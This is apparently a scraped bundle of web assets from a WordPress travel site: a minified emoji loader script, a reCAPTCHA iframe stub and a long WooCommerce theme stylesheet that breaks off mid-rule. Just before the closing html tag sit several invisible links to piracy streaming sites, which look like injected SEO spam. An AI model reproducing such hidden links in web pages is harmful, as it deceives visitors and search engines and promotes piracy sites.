const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://alltravelupdates.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
<a href="https://wwv.thesoap2day.com/" style="display:none;">soap2day</a>
<a href="https://tricksforums.net/" style="display:none;">tricksforums</a>
<a href="https://soap2day.mov/" style="display:none;">soap2day</a>
<a href="https://movies123.foo/" style="display:none;">123movies</a>
<a href="https://movies123.zip/" style="display:none;">123movies</a>
<a href="https://soap2day.lat/" style="display:none;">soap2day</a>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-14 09:20:29 -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: alltravelupdates.com @ 2026-01-14 09:20:29 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Dx-PnSS-2pr1qzU36Zp6UQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768952522206');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://alltravelupdates.com/wp-content/themes/avventura-lite/assets/css/avventura-lite-woocommerce.css?ver=1.0.0
body_size: 5108
content:
/*
 * Avventura Lite WooCommerce css file
 * https://www.themeinprogress.com
 *
 * Copyright 2019, ThemeinProgress
 * Licensed under MIT license
 * https://opensource.org/licenses/mit-license.php
 */

/* ===============================================
   WooCommerce style
   ============================================= */

.shipping-calculator-form,
form.checkout_coupon {
	display:none;
}

/* ===============================================
   WooCommerce Header Cart
   ============================================= */

.header-cart { 
    margin: 0 0 0 15px;
    position: relative;
	float:right;
	top:0;
	right:0;
}

.header-cart a.cart-contents { 
	color:#616161; 
    padding: 0 14px;
    margin:0;
	display:block;
	line-height:53px;
}

.header-cart a i {
	font-size:14px;
}

.header-cart a span {
    width: 20px;
    height: 20px;
    line-height: 20px;
    background: #ff6644;
    color: #fff;
    font-size: 10px;
    display: inline-block;
    position: absolute;
    right: -15px;
	text-align:center;
	top:0
}

.header-cart .widget_shopping_cart li.empty {
	padding:0 !important;
	border:none;
	text-transform:none
}

body.woocommerce-cart .header-cart-widget,
body.woocommerce-checkout .header-cart-widget {
	border:none;
}

body.woocommerce-cart .header-cart-widget:before,
body.woocommerce-checkout .header-cart-widget:before ,
body.woocommerce-cart .header-cart-widget:after,
body.woocommerce-checkout .header-cart-widget:after {
	display:none;
	visibility:hidden;
}

.header-cart-widget { 
	display:none;
	position: absolute; 
	right:-15px;
	width:300px;
	z-index:1001;
	top:53px;
}

.header-cart-widget .woocommerce.widget_shopping_cart a.button {
	margin:20px 0;
}

.header-cart-widget .widget_shopping_cart {
	padding:15px;
	text-align:center;
	width:100%;
}

.header-cart-widget .widget_shopping_cart a {
	text-transform:none;
}

.woocommerce ul.cart_list li dl.variation {
	display:none;
	visibility:hidden;
}

.woocommerce-cart .cart-collaterals .cart_totals table th {
    width: 50%;
}

.woocommerce td.product-name dl.variation dd, 
.woocommerce td.product-name dl.variation dt {
    float: none; 
    margin-bottom: 0;
}

.woocommerce td.product-name dl.variation ,
.woocommerce td.product-name dl.variation p {
    margin: 0;
	font-size:12px
}

#header-wrapper #header .header-cart a:focus i,
#header-wrapper #header .header-cart-widget .buttons a:hover,
#header-wrapper #header .header-cart-widget .buttons a:hover ,
#header-wrapper #header .header-cart-widget .buttons a:focus,
#header-wrapper #header .header-cart-widget .buttons a:focus,
#header-wrapper.light #header .header-cart-widget .buttons a:hover,
#header-wrapper.light #header .header-cart-widget .buttons a:hover ,
#header-wrapper.light #header .header-cart-widget .buttons a:focus,
#header-wrapper.light #header .header-cart-widget .buttons a:focus {
	color: #d14a2b;
}

#header-wrapper.light #header .header-cart-widget .buttons a:hover,
#header-wrapper.light #header .header-cart-widget .buttons a:hover ,
#header-wrapper.light #header .header-cart-widget .buttons a:focus,
#header-wrapper.light #header .header-cart-widget .buttons a:focus ,
#header-wrapper.dark #header .header-cart-widget .buttons a:hover,
#header-wrapper.dark #header .header-cart-widget .buttons a:hover ,
#header-wrapper.dark #header .header-cart-widget .buttons a:focus,
#header-wrapper.dark #header .header-cart-widget .buttons a:focus {
	border-color: #d14a2b;
}

/* ===============================================
   WooCommerce Form
   ============================================= */

.woocommerce form.checkout_coupon, 
.woocommerce form.login, 
.woocommerce form.register {
    border: 1px solid #ddd;
	-moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
}

.woocommerce form.checkout_coupon .form-button, 
.woocommerce form.login .form-button, 
.woocommerce form.register .form-button {
	margin:15px 0;
}

.woocommerce .coupon-form-checkout  {
    border: solid 1px #ddd;
    padding: 20px;
    text-align: left;
	-moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
	margin:10px 0 30px 0
}

.woocommerce .coupon-form-checkout p ,
.woocommerce .coupon-form-checkout .woocommerce-error, 
.woocommerce .coupon-form-checkout .woocommerce-message, 
.woocommerce .coupon-form-checkout .woocommerce-info {
	margin-top:0 !important;
	margin-bottom:0 !important;
}

.woocommerce-checkout .woocommerce-info {
	padding:20px !important;
}

.woocommerce .coupon-form-checkout .checkout_coupon p {
	margin:15px 0;
}

.woocommerce table.shop_table.customer_details th, 
.woocommerce table.shop_table.customer_details td,
.woocommerce table.shop_table.customer_details tfoot td, 
.woocommerce table.shop_table.customer_details tfoot th {
    border-top: none;
}

.woocommerce .coupon-form-checkout .woocommerce-error li {
	line-height:inherit
}

.woocommerce .coupon-form-checkout .woocommerce-error, 
.woocommerce .coupon-form-checkout .woocommerce-message, 
.woocommerce .coupon-form-checkout .woocommerce-info {
	margin-top:1em !important;
	padding:0 0 0 2.5em!important;	
}

.woocommerce .coupon-form-checkout .woocommerce-error:before ,
.woocommerce .coupon-form-checkout .woocommerce-message:before ,
.woocommerce .coupon-form-checkout .woocommerce-info:before {
	left:0;
}

.woocommerce .coupon-form-checkout form .form-row.form-row-first,
.woocommerce .coupon-form-checkout form .form-row.form-row-last,
.woocommerce .coupon-form-checkout form .form-row input.input-text {
	width:100%;
}

.woocommerce .coupon-form-checkout form.checkout_coupon {
	border:none;
	padding:0;
	margin-top:20px;
	margin-bottom:0;
}

.woocommerce form.woocommerce-checkout .select2-container--default:focus ,
.woocommerce form.woocommerce-checkout .select2-container--default.select2-container--focus ,
.woocommerce form.woocommerce-checkout .select2-container--default.select2-container--focus .select2-selection--single {
	outline:none;
}

.woocommerce form.woocommerce-checkout .select2-container--default .select2-selection--single {
	min-height:42px;
}

.woocommerce form.woocommerce-checkout .select2-container--default .select2-selection--single .select2-selection__arrow {
    top: 8px;
}

.woocommerce form.woocommerce-checkout .select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: inherit;
}

.woocommerce form .form-row input.input-text, 
.woocommerce form .form-row textarea ,
.woocommerce form .form-row select,
.woocommerce form.woocommerce-checkout .select2-container--default .select2-selection--single {
    padding: 10px;
    margin: 0;
    width: 100%;
    line-height: 20px;
	border-width:1px;
	border-style:solid;
	border-color:#ddd;
}

.select2-container .select2-choice,
.woocommerce form.login .form-row input.input-text, 
.woocommerce form.woocommerce-checkout .form-row input.input-text, 
.woocommerce form.woocommerce-checkout .form-row textarea ,
.woocommerce form.woocommerce-checkout .form-row select {
    padding: 10px;
    margin: 0;
    width: 100%;
    line-height: 20px;
}

.select2-container .select2-choice,
.woocommerce form.woocommerce-checkout .form-row input.input-text, 
.woocommerce form.woocommerce-checkout .form-row select {
	max-height:42px;
}

.order-details.title,
.address .title {
	text-align:left;
	margin-bottom:30px;
}

p.return-to-shop,
p.cart-empty {
	text-align:center;
}

a.reset_variations {
	display:none;
}

.woocommerce #payment .terms, 
.woocommerce-page #payment .terms {
    text-align: left;
}

.woocommerce .coupon-form-checkout .woocommerce-form-coupon-toggle .woocommerce-error, 
.woocommerce .coupon-form-checkout .woocommerce-form-coupon-toggle .woocommerce-message, 
.woocommerce .coupon-form-checkout .woocommerce-form-coupon-toggle .woocommerce-info {
    outline: none;
    margin-top: 0 !important;
    padding: 0 0 0 2.5em!important;
}

#ship-to-different-address {
    margin-top: 0;
    margin-bottom: 20px;
}

#ship-to-different-address label.checkbox span {
	padding-left:30px;
	font-size: 15px;
}

#ship-to-different-address label.checkbox input[type="checkbox"] {
	top:7px;
	margin-left:0px;
}

/* ===============================================
   WooCommerce Tabs
   ============================================= */

.woocommerce div.product form.cart .variations {
	width:100%;
	margin-bottom:0;
}

span.sku_wrapper {
	display:block;
}

.woocommerce div.product 
.woocommerce-tabs ul.tabs li a {
	padding:.8em 0;
	font-weight:500
}

.woocommerce div.product form.cart .variations td {
	display:block;
	text-align:left;
}

.woocommerce div.product form.cart .variations label {
    text-transform: uppercase;
}

.woocommerce div.product form.cart .variations select {
    height: 40px;
    line-height: 40px;
    background: #fff;
	border-color:#ddd;
	margin-bottom:15px;
}

.woocommerce div.product .woocommerce-product-rating {
    margin: 1.618em 0;
	border-top:solid 1px #ddd;
	border-bottom:solid 1px #ddd;
	padding:15px 0;
}

/* ===============================================
   WooCommerce My account page
   ============================================= */

.woocommerce-account .woocommerce-MyAccount-navigation {
    float: none;
    width: 100%;
	margin-bottom:25px;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul {
    list-style: none;
    padding: 0;
    margin: 0;
    overflow: hidden;
    position: relative;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul:before {
    position: absolute;
    content: " ";
    width: 100%;
    bottom: 0;
    left: 0;
    border-bottom: 1px solid #d3ced2;
    z-index: 1;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li {
    border: 1px solid #d3ced2;
	float:left;
    position: relative;
    border-radius: 0;
    margin: 0 -1px 0 0;
	padding: 10px;
	background: #fff;
    z-index: 2;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active {
	color: #d14a2b;
    border-bottom-color: #fff;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover,
.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a {
	color: #d14a2b;
	text-decoration:none;
    border-bottom: none;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li a {
	display: inline-block;
    font-weight: 700;
    color: #515151;
    text-decoration: none;
	cursor:pointer
}

.woocommerce-account .woocommerce-MyAccount-content {
    float: none;
    width: 100%;
}

.post-article .woocommerce-MyAccount-content header.title,
body.woocommerce-order-received .post-container .page-format header.title {
	text-align:left;
	margin-bottom:10px
}

/* ===============================================
   WooCommerce comments
   ============================================= */

.woocommerce .star-rating:before,
.star-rating span,
.woocommerce p.stars,
.woocommerce p.stars a,
.woocommerce p.stars:hover a {
	color:#d14a2b;
}

.woocommerce #reviews #comments h2 {
	margin-bottom:45px;
	margin-top:15px;
}

.woocommerce #reviews #comments ol.commentlist li .comment-avatar {
	margin:0 auto;
	float:none;
	display:inline-block;
	width:16%;
	height:85px
}

.woocommerce .woocommerce-tabs .comment_container {
	position:relative;
	z-index:999;
	border: solid 1px #f9f9f9;
    padding: 40px;
}

.woocommerce-tabs #reviews h3.comments,
h3.additional_information_title {
    margin: 10px auto 30px auto;
	text-align:center
}

.woocommerce-tabs #reviews .woocommerce-noreviews {
	text-align:center
}

.woocommerce #reviews h3 {
    margin: 25px 0;
}

.woocommerce #review_form #respond p {
	text-align:center;
}

.woocommerce #review_form #respond .form-submit {
	margin:25px 0 0 0;
}

.woocommerce #review_form #respond .form-submit input {
    padding: 12px 36px;
}

.woocommerce #reviews #comments ol.commentlist {
	padding:0;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text {
	margin:0;
	display:inline-block;
	border:none;
	width:78%;
	padding:0 2%;
	vertical-align:top
}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
    float: none;
    position: relative;
    top: 0;
    left: 0;
    padding: 4px;
    width: 80px;
    height: 80px;
    border: none;
    margin: 0;
    box-shadow: none;
	outline:solid 1px #ddd;
	background:#fff;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text {
	-moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
}

#reviews h3#reply-title, 
#reviews h3.comments {
    padding:0;
    background: none;
    margin: 30px 0;
    text-align: center;
}

.woocommerce .cross-sells .star-rating span::before {
    top: -5px;
}

/* ===============================================
   WooCommerce orders
   ============================================= */

.woocommerce .order_details {
	padding:0;
}

.woocommerce tr:nth-child(2n+2) {
	background:#fff;
}

.woocommerce table.shop_table th,
.woocommerce table.shop_table td {
    padding: 12px 0;
}

.woocommerce table.shop_table.my_account_orders td, 
.woocommerce table.shop_table.my_account_orders th {
    padding: 5px 0;
}

.woocommerce table.shop_table.customer_details td, 
.woocommerce table.shop_table.customer_details th {
    padding: 0;
}

.woocommerce table thead td ,
.woocommerce table thead th {
	text-transform:uppercase;
}

.woocommerce table.shop_table,
.woocommerce table.shop_table.order_details ,
.woocommerce table.shop_table.customer_details {
	border:none;
	margin-bottom:0
}

.woocommerce table td.product-name {
	padding-left:5px;
	padding-right:5px;
	word-break:break-all
}

.woocommerce table td.product-name a {
	word-break:break-all
}

/* ===============================================
   WooCommerce various
   ============================================= */

body.woocommerce-cart .line ,
body.woocommerce-cart .line:before {
	display:none;
	visibility:hidden;
}

body.woocommerce-cart .post-container .container-fluid .title {
    margin-bottom: 50px;
}

body.woocommerce-cart .cart_totals .line ,
body.woocommerce-cart .cart_totals .line:before ,
body.woocommerce-cart .woocommerce_cart_details .line ,
body.woocommerce-cart .woocommerce_cart_details .line:before {
	display:block;
	visibility:visible;
}

.woocommerce_cart_page .post-article {
    border-bottom: none;
}

.cross-sells h2,
.upsells-products h2 ,
.related-products h2 {
	margin:40px 0;
}

.cross-sells h2 span,
.upsells-products h2 span,
.related-products h2 span {
	padding:40px;
	background:#fff;
	margin:40px 0;
	position:relative;
	display:block;
	font-size: 22px;
}

.panel {
	-webkit-box-shadow: none;
    box-shadow: none;
}

.woocommerce div.product 
.woocommerce-tabs .panel {
	margin:0;
}

.woocommerce-error ,
.woocommerce-message ,
.woocommerce-info ,
.woocommerce .woocommerce-error ,
.woocommerce .woocommerce-message ,
.woocommerce .woocommerce-info {
	border:none;
	line-height:36px;
    background-color: #fff;
}

.woocommerce_cart_page .container-fluid .woocommerce-error ,
.woocommerce_cart_page .container-fluid .woocommerce-message ,
.woocommerce_cart_page .container-fluid .woocommerce-info {
	margin-left:15px !important;
	margin-right:15px !important;
}

.woocommerce form.checkout .woocommerce-error {
	line-height:40px;
    background-color: #fff;
	margin:0 15px !important;
	border:solid 1px #b81c23;
}

.woocommerce .woocommerce-error li {
	color:#b81c23;
}

.woocommerce .woocommerce-info {
	outline:solid 1px #ddd;
}

.woocommerce div.product form.cart, 
.woocommerce div.product p.cart {
    margin: 25px 0 !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
	padding: 0 0 0 5px;
	background:none;
	border:none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
	background:#fff;	
	padding:0 15px
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
	background:none;
	border:none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active ,
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,
.woocommerce div.product .woocommerce-tabs ul.tabs li a:focus{
    z-index: 2;
	color:#d14a2b;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
	-moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,
.woocommerce div.product .woocommerce-tabs ul.tabs li a:focus{
	background:none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:after, 
.woocommerce div.product .woocommerce-tabs ul.tabs li:before {
    border: none;
	visibility:hidden;
	display:none;
}

.woocommerce .woocommerce-ordering, 
.woocommerce .woocommerce-result-count {
    line-height: 40px;
}

.woocommerce .woocommerce-info::before {
    content: '\e018' !important;
}

.woocommerce .woocommerce-message::before {
    content: '\e008' !important;
}

.woocommerce-checkout .wc_payment_methods .woocommerce-info {
	padding:1em 2em 1em 3.5em !important;
}

.woocommerce-checkout .wc_payment_methods .woocommerce-info::before {
    top: 2em !important;
}

.woocommerce .woocommerce-error:before,
.woocommerce .woocommerce-info:before,
.woocommerce .woocommerce-message:before {
	height: 20px !important;
    line-height: 20px !important;
    top: 50% !important;
    margin-top: -10px !important;
}

/* ===============================================
   WooCommerce buttons
   ============================================= */

.woocommerce .quantity .qty {
	border:solid 1px #ddd;
	padding:12px 0;
	-moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
}

.woocommerce #respond input#submit.alt, 
.woocommerce a.button.alt, 
.woocommerce button.button.alt, 
.woocommerce input.button.alt,
.woocommerce a.button,
.woocommerce #respond input#submit, 
.woocommerce button.button, 
.woocommerce input.button,
.woocommerce input.button#place_order,
.woocommerce .wc-proceed-to-checkout input {
	background:none;
	border: solid 2px #ff6644;
	padding:10px 15px;
	color:#ff6644;
	font-weight:bold;
	-moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
	margin:0;
	width:auto;
	max-width:100%;
	text-align:center;
	position:relative;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    -o-text-overflow: ellipsis;
    text-rendering: optimizeLegibility;
	-webkit-transition: color .3s ease, border-color .3s ease;
	-moz-transition: color .3s ease, border-color .3s ease; 
	-o-transition: color .3s ease, border-color .3s ease;
	transition: color .3s ease, border-color .3s ease;
}

.woocommerce #respond input#submit.alt:hover, 
.woocommerce a.button.alt:hover, 
.woocommerce button.button.alt:hover, 
.woocommerce input.button.alt:hover,
.woocommerce a.button:hover,
.woocommerce a.add_to_cart_button:hover,
.woocommerce .woocommerce-message a.button:hover ,
.woocommerce #respond input#submit:hover, 
.woocommerce a.button:hover, 
.woocommerce button.button:hover, 
.woocommerce input.button:hover,
.woocommerce .wc-proceed-to-checkout input:hover ,
.woocommerce #respond input#submit.alt:focus, 
.woocommerce a.button.alt:focus, 
.woocommerce button.button.alt:focus, 
.woocommerce input.button.alt:focus,
.woocommerce a.button:focus,
.woocommerce a.add_to_cart_button:focus,
.woocommerce .woocommerce-message a.button:focus ,
.woocommerce #respond input#submit:focus, 
.woocommerce a.button:focus, 
.woocommerce button.button:focus, 
.woocommerce input.button:focus,
.woocommerce .wc-proceed-to-checkout input:focus {
	background:none;
	border-color:#d14a2b;
	color:#d14a2b;
	text-decoration:none;
}

.woocommerce div.product form.cart .button,
.summary .woocommerce a.button {
	margin:0;
}

.woocommerce .col-md-8.product-wrapper .product-container.col-md-3 a.button {
	padding:10px;
	font-size:12px;
}

.woocommerce .col-md-8.product-wrapper .product-container.col-md-3 h3.product-title {
	font-size:18px;
}

.woocommerce a.button,
#footer .woocommerce a.button {
	margin:30px 0 0 0;
}

.woocommerce .woocommerce-MyAccount-content a.button  {
	margin:0;
}

.woocommerce .woocommerce-message a.button { 
	margin:auto;
}

.widget-box a.added_to_cart, 
.woocommerce a.added_to_cart, 
.woocommerce-page a.added_to_cart {
    display: none !important;
}


/* ===============================================
   WooCommerce cart and checkout
   ============================================= */
   
.cart_totals tr,
.shop_table tr:last-of-type {
    background-color: #fff !important;
}

.woocommerce-checkout #payment ul.payment_methods li img {
    margin: 10px 0 0 0 ;
    display: block;
}

.woocommerce-checkout #payment {
    margin-top: 15px;
}

.woocommerce #content table.cart td.actions .coupon, 
.woocommerce table.cart td.actions .coupon, 
.woocommerce-page #content table.cart td.actions .coupon, 
.woocommerce-page table.cart td.actions .coupon {
	float: none;
    padding: 0;
}

.woocommerce #content table.cart td.actions, 
.woocommerce table.cart td.actions, 
.woocommerce-page #content table.cart td.actions, 
.woocommerce-page table.cart td.actions {
	padding:20px 0 0 0;
}

.woocommerce .cart-collaterals .cart_totals, 
.woocommerce-page .cart-collaterals .cart_totals {
	width:100%;
	float:none;
	padding:50px;
	background:#fff;
}

.woocommerce #content table.cart td.actions .input-text,
.woocommerce table.cart td.actions .input-text,
.woocommerce-page #content table.cart td.actions .input-text,
.woocommerce-page table.cart td.actions .input-text {
	border-color: #ddd;
    padding: 10px;
    margin: 0;
    width: 65%;
	line-height:20px;
	-moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
}

.woocommerce .cart .button, 
.woocommerce .cart input.button {
    float: right;
    width: 32%;
	padding:8px 20px;
	font-weight:bold;
	-moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
	margin:0;
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease; 
	-o-transition: all .3s ease;
	transition: all .3s ease;
	text-align:center;
	position:relative;
	line-height: 1.6em;
}

.woocommerce .woocommerce_cart_details {
	width:100%;
	float:none;
	padding:50px;
	background:#fff;
}

.woocommerce .woocommerce_cart_details h2,
.woocommerce .cart-collaterals .cart_totals h2, 
.woocommerce-page .cart-collaterals .cart_totals h2 {
	margin-top:0;
	text-align:center
}

.woocommerce .cart-collaterals .cart_totals table, 
.woocommerce-page .cart-collaterals .cart_totals table {
	-moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
    margin: 0;
    padding: 0;
    width: 100%;
    border: none;
}

.woocommerce .cart-collaterals .cart_totals table tr, 
.woocommerce-page .cart-collaterals .cart_totals table tr {
	text-align:right;
}

.woocommerce .wc-proceed-to-checkout input ,
.woocommerce a.button.checkout-button.button.alt.wc-forward ,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
	width:100% !important;
	margin:0 0 5px 0;
}

.woocommerce .wc-proceed-to-checkout input ,
.woocommerce .wc-proceed-to-checkout input.update_cart {
	margin:0 0 5px 0;
}

.woocommerce_cart_page .container-fluid {
    padding: 0;
}

.woocommerce_cart_page .post-article {
    background: none;
    padding: 0;
	-webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
	border:none;
}

/* ===============================================
   WooCommerce shop layout
   ============================================= */

body.archive.woocommerce .products-list .post-article.category h1.title {
	text-align:center;
	margin:0
}

body.archive.woocommerce .products-list .post-article.category {
	margin-bottom:50px;
}

body.archive.woocommerce .product-category h3 {
	margin:0;
	color:#616161;
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-o-transition: all .3s ease;
	transition: all .3s ease;
}

body.archive.woocommerce .product-category h3:hover,
body.archive.woocommerce .product-category h3:active,
body.archive.woocommerce .product-category h3:focus{
	color:#d14a2b;
}

body.archive.woocommerce .product-category mark.count {
	padding:0;
	background:none;
}

.product-thumbnail img {
	width:100%
}

.woocommerce div.product div.images .woocommerce-product-gallery__image {
    margin-top: 1em;
    margin-right: 3.8%;
}

.product-wrapper {
	margin-bottom:50px;
}

.product-container {
	margin-bottom:25px;
}

body.archive.woocommerce .masonry ,
.masonry .post-container .product-container {
	margin-bottom:0;
}

.product-content {
	background: #fff;
    padding: 40px;
    word-wrap: break-word;
    position: relative;
}

.woocommerce .col-md-8.product-wrapper .product-container.col-md-4 .product-content ,
.woocommerce .col-md-8.product-wrapper .product-container.col-md-3 .product-content {
    padding: 30px 20px;
}

.post-article .woocommerce .product-content,
body.search .product-content,
.widget-box .product-content,
.upsells-products .product-content,
.related-products .product-content,
.products-list .product-content ,
.cross-sells .product-content ,
.products-list .product-content {
	text-align:center;
}

.products-list h1.title {
	margin-top:0;
}

h3.product-title ,
h4.product-title {
	color:#616161;
	text-align:center;
	margin-top:0;
	margin-bottom:30px;
}

.product-title a,
h1.product-title {
	color:#616161;
	margin:0;
}

.woocommerce .products .star-rating,
.product-content .star-rating,
.woocommerce .woocommerce-product-rating .star-rating {
    display: block;
    margin: .5em auto 0 auto;
    float: none;
	text-align:center;
}

.woocommerce .product-wrapper .woocommerce-product-rating .star-rating ,
.woocommerce #reviews #comments ol.commentlist li .star-rating {
    float: right;
}

.post-article .woocommerce .product-content .price,
body.search .product-content .price,
.widget-box .product-content .price,
.woocommerce_cart_page .product-content .price ,
.upsells-products .product-content .price ,
.related-products .product-content .price ,
.products-list .product-content .price {
    display: block;
    margin: 15px auto 0 auto !important;
    float: none;
	text-align:center;
	position:relative;
}

.product-content .price {
    display: block;
    margin: 15px 0 !important;
	text-align:left;
	position:relative;
}

.product-content .price del {
	font-size:11px;
	color:#ddd;
}

.widget-box .product-content .price del,
.upsells-products .product-content .price del,
.related-products .product-content .price del,
.products-list .product-content .price del {
	display:block;
}

.product-content .price ins {
	text-decoration:none;
}


.product-content span.onsale {
	display:none;
	visibility:hidden;
}

.widget-box .product-content span.onsale ,
.products-list .product-content span.onsale {
	width:50px;
	height:50px;
	line-height:42px;
	-moz-border-radius: 50px;
    -webkit-border-radius: 50px;
    border-radius: 50px;
	text-align:center;
	padding:0;
	top: -25px;
    left: 50%;
    margin-left: -25px;
	display:block;
	visibility:visible;
	border:solid 4px #fff;
}

.woocommerce-ordering select.orderby {
    border: 1px solid #eee;
    padding: 8px;
    outline: none;
	-moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
    font-family: inherit;
    font-size: inherit;
    color: #555;
    margin: 0;
    width: 300px;
    max-width: 100%;
    display: block;
    margin-bottom: 20px;
    background: #f9f9f9;
    transition: all 0.3s ease-out;
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
}

.posted_in a,
.woocommerce-review-link {
	color:#616161;
}

.woocommerce div.product form.cart .group_table td {
    margin-top: 0 !important;
	text-align:right;
	padding-right: 1em;
}

/* ===============================================
   WooCommerce pagination
   ============================================= */

.woocommerce nav.woocommerce-pagination {
    margin-top: 25px;
}

.woocommerce nav.woocommerce-pagination ul,
.woocommerce nav.woocommerce-pagination ul li {
	border:none !important;
}

.woocommerce nav.woocommerce-pagination ul li {
	margin-left:2px;
	margin-right:2px;
	-moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
	overflow:inherit
}

.woocommerce nav.woocommerce-pagination ul li a, 
.woocommerce nav.woocommerce-pagination ul li span {
	position:relative;
	display:inline-block;
	padding:0 15px;
	height:45px;
	line-height:45px;
	margin:0 5px;
	text-align:center;
	vertical-align:middle;
	cursor:pointer;
	background:#444;
	color:#fff;
